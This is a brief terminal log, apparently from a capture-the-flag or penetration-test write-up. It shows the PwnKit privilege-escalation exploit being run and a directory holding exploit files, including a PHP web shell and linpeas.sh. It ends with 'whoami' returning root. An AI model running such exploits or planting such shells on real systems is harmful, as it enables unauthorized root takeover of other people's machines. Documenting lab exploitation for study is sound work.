 $ chmod +x PwnKit
$ ./PwnKit
mesg: ttyname failed: Inappropriate ioctl for device
ls
PwnKit
exploit
exploit.sh
gconv-modules
getpwned
hax.c
linpeas.sh
pkexecsploit
pwnkit.so
shell.c
shell.php
systemd-private-f5b118fa27ea46aea2797630967646c5-systemd-timesyncd.service-hbeUt9
tmux-33
vmware-root
zend_cache---Zend_LocaleC_en_GB_am_
zend_cache---Zend_LocaleC_en_GB_field_week
zend_cache---Zend_LocaleC_en_GB_pm_
zend_cache---Zend_LocaleC_en_GB_relative_0
zend_cache---Zend_LocaleL_en_GB_days_
zend_cache---Zend_LocaleL_en_GB_months_
zend_cache---internal-metadatas---Zend_LocaleC_en_GB_am_
zend_cache---internal-metadatas---Zend_LocaleC_en_GB_field_week
zend_cache---internal-metadatas---Zend_LocaleC_en_GB_pm_
zend_cache---internal-metadatas---Zend_LocaleC_en_GB_relative_0
zend_cache---internal-metadatas---Zend_LocaleL_en_GB_days_
zend_cache---internal-metadatas---Zend_LocaleL_en_GB_months_
whoami
root